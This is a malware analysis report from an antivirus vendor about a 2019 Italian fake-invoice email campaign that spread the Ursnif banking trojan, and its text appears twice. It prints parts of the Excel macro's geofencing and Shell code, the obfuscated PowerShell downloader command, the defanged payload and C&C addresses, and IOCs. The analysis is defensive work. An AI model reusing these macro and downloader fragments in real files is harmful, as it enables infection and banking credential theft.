|
TG Soft's C.R.A.M. (Anti-Malware Research Center) examined an email included in a campaign spreading the malware Trojan Ursnif sent on February 12, 2019.
Cyber-criminals developed "Social engineering" methods for fraudulent mass mailings, to induce the victim to open infected attachments or click on links in the body of the message.
|
INDEX
|
Fake Invoice Email Spreads Ursnif Trojan
Description:
The
malspam mailing campaign was detected in the morning of February 12, 2019.
The emails have a short variable message that prompts to open the attached file.
The attachment is an Excel file containing a malicious
MACRO.
We report some examples of examined emails that are different in text but contain the same attachment:
|

Subject: AVVISO DI PAGAMENTO
|
 |
| AVVISO DI PAGAMENTO - Mozilla Thunderbird |
Da:
Oggetto: AVVISO DI PAGAMENTO
A: |
Gent.le Soggetto Responsabile,
potrei avere notizie sul pagamento della fattura in oggetto?
Cordialmente,
-- -- -- --
|----------------|
[REDACTED] SpA
|
| 1 allegato: Ft._immediata_group_3124_2019_02.xls |
|
| |
|

Subject Fattura corretta
|
 |
| Fattura corretta - Mozilla Thunderbird |
Da:
Oggetto: Fattura corretta
A: |
Buongiorno,
In allegato inviamo documento in oggetto
Distinti saluti,
-- -- -- --
|----------------|
UFFICIO
|
| 1 allegato: Ft._immediata_group_4715_2019_02.xls |
|
Other emails were found containing the same attachment but with the following items :
- invoice 1757 del 12-02-2019
- due invoice
- invoice N. 0036_F del 12_02_2019
- NS.ORDINE NR.0029809 DEL 12_02_19
The .xls (Excel) attachment has the following characteristics:
- File Name: Ft._immediata_group_4715_2019_02.xls
- Size: 88576 Byte
- Md5: D8ED8287B99E918DA0E30EDEC975AD76
- Malware Family: Downloader
- VirIT: X97M.Downloader.GD
The file name is variable but it is the same file.
The name has this structure:
Ft._immediata_group_[NUMERO RANDOM]_2019_02.xls
|
 |
The
Excel attachment inside contains a
MACRO that, if executed, leads to download the Malware payload with its subsequent execution.
At opening The
MACRO performs a check on the current country/region set in the Windows Control Panel through the "
Application.International" property on the "
xlCountrySetting" parameter, with the function called
Melon(). The Melon() function will return 39 if the country is Italy.
Next, verification is done with this simple condition:
If Melon = xlBarOfPie - 32 Then Facebook...
Where Melon, in case of country Italy, is equals to 39.
xlBarOfPie is an Excel function whose default value is 71 subtracting the value 32.
Simplifying the condition is 39 = (71-32) pari a 39 = 39
The infection is then initiated as the check succeeds populating the variable named
Facebook that will contain the code which later will be executed. If the check fails, the file is closed (
Application.Quit).
....
Function Melon()
devmas = xlCountrySetting
Melon = Application.International(devmas)
End Function
Sub Workbook_Open()
CellChecking
End Sub
Sub CellChecking()
If Melon = xlBarOfPie - 32 Then Facebook = Shell#(Reports & LeftAnd + dWindow, xlPageBreakFull * 0) Else propert
End Sub
....
Sub propert()
Application.Quit
End Sub
..... |
This points out the intention by the attacker to hit only
Italian targets.

If the location check is successful, the chain of commands suitable for downloading the Malware Payload is initiated (see graphic excerpt img.1):
- The MACRO executes an initial "CMD" command containing the obfuscated code to perform the download, a portion of which we report.
| cmD /C "sEt eIw=${d`EMo}='4 , 521,321,94 ,521,43 ,54,201, 93, 93 ,511,93 ,93 ,93,16,521 ,99,411 ,321 ,63(]][RAhC[, '''' ("nIo`j"::]GnIRTs[()'''' nIOJ-''x''+]3,1[)("gni`R`tSoT".}ECNerE`F`ErPEsoB`rEV{$ ( . 8 [........] , 8 ) ) ) 14 ,521 , 97 ,' -split "8";${de} = ${d`EmO}[-1..-(${d`emO}."CoU`NT")] -join "8";${dD}=${De}[-1..-(${D`e}."L`En`GtH")] -join "";^&("{1}{0}"-f 'x','ie')(${d`D}) &&SeT tRsY=pOwERSHELl -ExecUTIONPOLiC BYpaSs -nOni -NOPRoFiLe -WiN hIdden . ( \"{1}{0}\"-f 't','se') dCz2Y ([tyPE](\"{2}{1}{0}\"-F 'Nt','ViROnmE','eN' ) ) ; ( $DCZ2Y::( \"{0}{2}{1}{3}{4}{5}\" -f 'gETen','oNm','vIr','E','NTVari','aBLE' ).Invoke('eIW',( \"{1}{0}\"-f'rOCess','p' ) ) )^^^| ^^^&( ( .( \"{2}{1}{0}{3}\" -f'vari','Et-','G','ABLe') ( \"{1}{0}\" -f'r*','*Md') ).\"n`AmE\"[3,11,2]-JoIn'' )&& cmD/C %trSY%" |
- A second "CMD" command is then executed that executes the code deoffuscated earlier.
| C:\Windows\system32\cmd.exe cmD /C %trSY% |
- The preceding command executes the final command in "POWERSHELL". Below we quote a part of it.
| C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe pOwERSHELl -ExecUTIONPOLiC BYpaSs -nOni -NOPRoFiLe -WiN hIdden . ( \"{1}{0}\"-f 't','se') dCz2Y [.....] `AmE\"[3,11,2]-JoIn'' ) |
- The POWERSHELL command then initiates the download of the malware.
The
POWERSHELL command downloads two files:

- https://i[.]imgur[.]com/RC0YsYD.png
- https://delegirato[.]pro/aria-debug-5672.log
The first file "RC0YsYD.png" (MD5: FEBEF165B21350B21163C022E05033C7) is an image (img.2) while the second file is the Malware Payload that is then executed.
The Malware Payload is saved in the user's temporary folder (
%temp%) in the case of this analysis with the name "
WindowsSdk 1.exe"
- File Name: WindowsSdk 1.exe
- Size: 486912 Byte
- Md5: 4BC2364FDF08D525BCEE825A8F87B0D2
- Compilation date: 12/02/2019 - 05:22:47
- Malware Family: Ursnif
- VirIT: Trojan.Win32.Ursnif.BHE
and subsequently executed.

The
Ursnif malware then executes the
Internet Explorer process (iexplore.exe) that it will use to contact the Command and Control (C&C) server at this IP address
185[.]189[.]149[.]183 with the following structure:
185[.]189[.]149[.]183/images/7vhKJ9weayBPZj6Mo2dxBtF/ 3NNtwfuOCM/_2FcBbIkEn1S35zVK/IIQLm_2BBR3f/pg1ZMlEMjKI/ DUGBKeoVBwYdeC/ UJGsmV8gaLxZynd4tyu0K/9Bf8j2KcVcAQT1Ev/ mkK3CD_2Br_2FI_/2FNBXiKUQWPQfk/ _2Fw5jA7/5[.]avi
The following is the complete graph of the infection process:
The ultimate goal of the Malware is to exfiltrate login and password access to important sites such as home banking, e-mail, Social Networks, Websites, FTP etc...
IOC
MD5:
D8ED8287B99E918DA0E30EDEC975AD76 [DROPPER]
4BC2364FDF08D525BCEE825A8F87B0D2 [URSNIF]
B2469B2B08F67CC20D6A0483815D2AD4 [URSNIF]
E50F6B719019CF3DE572C33BE6E2AF1C [URSNIF]
URL:
https://delegirato[.]pro -> IP: 109[.]230[.]199[.]203 - ASN: AS42708 Portlane AB
C&C: 185[.]189[.]149[.]183 - ASN: AS51395 SOFTplus Entwicklungen GmbH
Back to top of page
How to identify a fake email
Experience and common sense are the first weapons to avoid these kinds of scams.
Careful reading of the email, in all its elements, is essential. Be wary of
ZIP-formatted attachments and, if possible, DO NOT enable automatic
macro execution. It is strongly discouraged to set up automatic execution of macros since simply opening
Word and
Excel files will see the immediate execution of macros without any prior alert.
In case you have been infected by a
Banker, the advice from TG Soft's C.R.A.M. is to take appropriate security precautions
even after the remediation of the system(s) involved such as changing the most commonly used passwords on the Web. In case the workstation involved is used for home-banking transactions, an assessment with your
credit institution is also recommended.
How to send suspicious emails for analysis as possible virus/malware/ransomware and/or Phishing attempts
Sending materials to TG Soft's Anti-Malware Research Center for analysis, which is always free of charge, can be done safely in two ways:
- Any suspect email can be sent directly by the recipient's e-mail, to the following mail lite@virit.com,choosing as sending mode "Forward as Attachment" and inserting in the subject section "Possible phishing page to verify" rather than "Possible Malware to verify";
- save the e-mail to be sent to the C.R.A.M. TG Soft for analysis as an external file to the e-mail program used. The resulting file must be sent by uploading it from the page Send Suspicious Files (http://www.tgsoft.it/italy/file_sospetti.asp). Obviously if you want a feedback on the analysis of the data submitted, you have to indicate an e-mail address and a brief description of the reason for the submission (for example: possiible / probable phishing; possible / probable malware or other).
All this is to help you by trying to prevent you from running into credential theft, viruses/malware or even worse next-generation Ransomware / Crypto-Malware.
Integrate your PC / SERVER protection with Vir.IT eXplorer Lite
If you are not yet using Vir.IT eXplorer PRO, it is advisable to install, Vir.IT eXplorer Lite -FREE Edition-.to supplement the antivirus in use to increase the security of your computers, PC and SERVER indifferently,
Vir.IT eXplorer Lite has the following special features: |
 |
- freely usable in both private and corporate environments with Engine+Signature updates without time limitation;
- Interoperable with any other AntiVirus, AntiSpyware, AntiMalware or Internet Security already present on PCs and SERVERs. We recommend to use it as a supplement to the AntiVirus already in use as it does not conflict or slow down the system but allows to significantly increase security in terms of identification and remediation of infected files;
- It dentifies and, in many cases, even removes most of the viruses/malware actually circulating or, alternatively, allows them to be sent to the C.R.A.M. Anti-Malware Research Center for further analysis to update Vir.It eXplorer PRO;
- through Intrusion Detection technology, also made available in the Lite version of Vir.IT eXplorer, the software is able to report any new-generation viruses/malware that have set in automatically and proceed to send the reported files to TG Soft's C.R.A.M.
- Proceed to download Vir.IT eXplorer Lite from the official distribution page of TG Soft's website
For Vir.IT eXplorer PRO users...
 |
For Vir.IT eXplorer PRO owners, it is also possible to contact for free TG Soft's technical phone support.The details can be found on the support page CLIENTS. |
C.R.A.M.
Centro Ricerche Anti-Malware di
TG Soft
|
TG Soft's C.R.A.M. (Anti-Malware Research Center) examined an email included in a campaign spreading the malware Trojan Ursnif sent on February 12, 2019.
Cyber-criminals developed "Social engineering" methods for fraudulent mass mailings, to induce the victim to open infected attachments or click on links in the body of the message.
|
INDEX
|
Fake Invoice Email Spreads Ursnif Trojan
Description:
The
malspam mailing campaign was detected in the morning of February 12, 2019.
The emails have a short variable message that prompts to open the attached file.
The attachment is an Excel file containing a malicious
MACRO.
We report some examples of examined emails that are different in text but contain the same attachment:
|
Subject: AVVISO DI PAGAMENTO
|
 |
| AVVISO DI PAGAMENTO - Mozilla Thunderbird |
Da:
Oggetto: AVVISO DI PAGAMENTO
A: |
Gent.le Soggetto Responsabile,
potrei avere notizie sul pagamento della fattura in oggetto?
Cordialmente,
-- -- -- --
|----------------|
[REDACTED] SpA
|
| 1 allegato: Ft._immediata_group_3124_2019_02.xls |
|
| |
|
Subject Fattura corretta
|
 |
| Fattura corretta - Mozilla Thunderbird |
Da:
Oggetto: Fattura corretta
A: |
Buongiorno,
In allegato inviamo documento in oggetto
Distinti saluti,
-- -- -- --
|----------------|
UFFICIO
|
| 1 allegato: Ft._immediata_group_4715_2019_02.xls |
|
Other emails were found containing the same attachment but with the following items :
- invoice 1757 del 12-02-2019
- due invoice
- invoice N. 0036_F del 12_02_2019
- NS.ORDINE NR.0029809 DEL 12_02_19
The .xls (Excel) attachment has the following characteristics:
- File Name: Ft._immediata_group_4715_2019_02.xls
- Size: 88576 Byte
- Md5: D8ED8287B99E918DA0E30EDEC975AD76
- Malware Family: Downloader
- VirIT: X97M.Downloader.GD
The file name is variable but it is the same file.
The name has this structure:
Ft._immediata_group_[NUMERO RANDOM]_2019_02.xls
|
 |
The
Excel attachment inside contains a
MACRO that, if executed, leads to download the Malware payload with its subsequent execution.
At opening The
MACRO performs a check on the current country/region set in the Windows Control Panel through the "
Application.International" property on the "
xlCountrySetting" parameter, with the function called
Melon(). The Melon() function will return 39 if the country is Italy.
Next, verification is done with this simple condition:
If Melon = xlBarOfPie - 32 Then Facebook...
Where Melon, in case of country Italy, is equals to 39.
xlBarOfPie is an Excel function whose default value is 71 subtracting the value 32.
Simplifying the condition is 39 = (71-32) pari a 39 = 39
The infection is then initiated as the check succeeds populating the variable named
Facebook that will contain the code which later will be executed. If the check fails, the file is closed (
Application.Quit).
....
Function Melon()
devmas = xlCountrySetting
Melon = Application.International(devmas)
End Function
Sub Workbook_Open()
CellChecking
End Sub
Sub CellChecking()
If Melon = xlBarOfPie - 32 Then Facebook = Shell#(Reports & LeftAnd + dWindow, xlPageBreakFull * 0) Else propert
End Sub
....
Sub propert()
Application.Quit
End Sub
..... |
This points out the intention by the attacker to hit only
Italian targets.
If the location check is successful, the chain of commands suitable for downloading the Malware Payload is initiated (see graphic excerpt img.1):
- The MACRO executes an initial "CMD" command containing the obfuscated code to perform the download, a portion of which we report.
| cmD /C "sEt eIw=${d`EMo}='4 , 521,321,94 ,521,43 ,54,201, 93, 93 ,511,93 ,93 ,93,16,521 ,99,411 ,321 ,63(]][RAhC[, '''' ("nIo`j"::]GnIRTs[()'''' nIOJ-''x''+]3,1[)("gni`R`tSoT".}ECNerE`F`ErPEsoB`rEV{$ ( . 8 [........] , 8 ) ) ) 14 ,521 , 97 ,' -split "8";${de} = ${d`EmO}[-1..-(${d`emO}."CoU`NT")] -join "8";${dD}=${De}[-1..-(${D`e}."L`En`GtH")] -join "";^&("{1}{0}"-f 'x','ie')(${d`D}) &&SeT tRsY=pOwERSHELl -ExecUTIONPOLiC BYpaSs -nOni -NOPRoFiLe -WiN hIdden . ( \"{1}{0}\"-f 't','se') dCz2Y ([tyPE](\"{2}{1}{0}\"-F 'Nt','ViROnmE','eN' ) ) ; ( $DCZ2Y::( \"{0}{2}{1}{3}{4}{5}\" -f 'gETen','oNm','vIr','E','NTVari','aBLE' ).Invoke('eIW',( \"{1}{0}\"-f'rOCess','p' ) ) )^^^| ^^^&( ( .( \"{2}{1}{0}{3}\" -f'vari','Et-','G','ABLe') ( \"{1}{0}\" -f'r*','*Md') ).\"n`AmE\"[3,11,2]-JoIn'' )&& cmD/C %trSY%" |
- A second "CMD" command is then executed that executes the code deoffuscated earlier.
| C:\Windows\system32\cmd.exe cmD /C %trSY% |
- The preceding command executes the final command in "POWERSHELL". Below we quote a part of it.
| C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe pOwERSHELl -ExecUTIONPOLiC BYpaSs -nOni -NOPRoFiLe -WiN hIdden . ( \"{1}{0}\"-f 't','se') dCz2Y [.....] `AmE\"[3,11,2]-JoIn'' ) |
- The POWERSHELL command then initiates the download of the malware.
The
POWERSHELL command downloads two files:
- https://i[.]imgur[.]com/RC0YsYD.png
- https://delegirato[.]pro/aria-debug-5672.log
The first file "RC0YsYD.png" (MD5: FEBEF165B21350B21163C022E05033C7) is an image (img.2) while the second file is the Malware Payload that is then executed.
The Malware Payload is saved in the user's temporary folder (
%temp%) in the case of this analysis with the name "
WindowsSdk 1.exe"
- File Name: WindowsSdk 1.exe
- Size: 486912 Byte
- Md5: 4BC2364FDF08D525BCEE825A8F87B0D2
- Compilation date: 12/02/2019 - 05:22:47
- Malware Family: Ursnif
- VirIT: Trojan.Win32.Ursnif.BHE
and subsequently executed.
The
Ursnif malware then executes the
Internet Explorer process (iexplore.exe) that it will use to contact the Command and Control (C&C) server at this IP address
185[.]189[.]149[.]183 with the following structure:
185[.]189[.]149[.]183/images/7vhKJ9weayBPZj6Mo2dxBtF/ 3NNtwfuOCM/_2FcBbIkEn1S35zVK/IIQLm_2BBR3f/pg1ZMlEMjKI/ DUGBKeoVBwYdeC/ UJGsmV8gaLxZynd4tyu0K/9Bf8j2KcVcAQT1Ev/ mkK3CD_2Br_2FI_/2FNBXiKUQWPQfk/ _2Fw5jA7/5[.]avi
The following is the complete graph of the infection process:
The ultimate goal of the Malware is to exfiltrate login and password access to important sites such as home banking, e-mail, Social Networks, Websites, FTP etc...
IOC
MD5:
D8ED8287B99E918DA0E30EDEC975AD76 [DROPPER]
4BC2364FDF08D525BCEE825A8F87B0D2 [URSNIF]
B2469B2B08F67CC20D6A0483815D2AD4 [URSNIF]
E50F6B719019CF3DE572C33BE6E2AF1C [URSNIF]
URL:
https://delegirato[.]pro -> IP: 109[.]230[.]199[.]203 - ASN: AS42708 Portlane AB
C&C: 185[.]189[.]149[.]183 - ASN: AS51395 SOFTplus Entwicklungen GmbH
Back to top of page
How to identify a fake email
Experience and common sense are the first weapons to avoid these kinds of scams.
Careful reading of the email, in all its elements, is essential. Be wary of
ZIP-formatted attachments and, if possible, DO NOT enable automatic
macro execution. It is strongly discouraged to set up automatic execution of macros since simply opening
Word and
Excel files will see the immediate execution of macros without any prior alert.
In case you have been infected by a
Banker, the advice from TG Soft's C.R.A.M. is to take appropriate security precautions
even after the remediation of the system(s) involved such as changing the most commonly used passwords on the Web. In case the workstation involved is used for home-banking transactions, an assessment with your
credit institution is also recommended.
How to send suspicious emails for analysis as possible virus/malware/ransomware and/or Phishing attempts
Sending materials to TG Soft's Anti-Malware Research Center for analysis, which is always free of charge, can be done safely in two ways:
- Any e-mail that can be considered a suspect can be sent directly by the recipient's e-mail choosing as sending mode "Forward as Attachment" to the following mail lite@virit.com inserting in the subject section "Possible phishing page to verify" rather than "Possible Malware to verify"
- save the e-mail to be sent to the C.R.A.M. TG Soft for analysis as an external file to the e-mail program used. The resulting file must be sent by uploading it from the page Send Suspicious Files (http://www.tgsoft.it/italy/file_sospetti.asp). Obviously if you want a feedback on the analysis of the data submitted, you have to indicate an e-mail address and a brief description of the reason for the submission (for example: possiible / probable phishing; possible / probable malware or other).
All this is to help you by trying to prevent you from running into credential theft, viruses/malware or even worse next-generation Ransomware / Crypto-Malware.
Integrate your PC / SERVER protection with Vir.IT eXplorer Lite
If you are not yet using Vir.IT eXplorer PRO, it is advisable to install, Vir.IT eXplorer Lite -FREE Edition-.to supplement the antivirus in use to increase the security of your computers, PC and SERVER indifferently,
Vir.IT eXplorer Lite has the following special features: |
 |
- freely usable in both private and corporate environments with Engine+Signature updates without time limitation;
- Interoperable with any other AntiVirus, AntiSpyware, AntiMalware or Internet Security already present on PCs and SERVERs. We recommend to use it as a supplement to the AntiVirus already in use as it does not conflict or slow down the system but allows to significantly increase security in terms of identification and remediation of infected files;
- It dentifies and, in many cases, even removes most of the viruses/malware actually circulating or, alternatively, allows them to be sent to the C.R.A.M. Anti-Malware Research Center for further analysis to update Vir.It eXplorer PRO;
- through Intrusion Detection technology, also made available in the Lite version of Vir.IT eXplorer, the software is able to report any new-generation viruses/malware that have set in automatically and proceed to send the reported files to TG Soft's C.R.A.M.
- Proceed to download Vir.IT eXplorer Lite from the official distribution page of TG Soft's website
For Vir.IT eXplorer PRO users...
 |
For Vir.IT eXplorer PRO owners, it is also possible to contact for free TG Soft's technical phone support.The details can be found on the support page CLIENTS. |
C.R.A.M.
TG Soft's Anti-Malware Research Center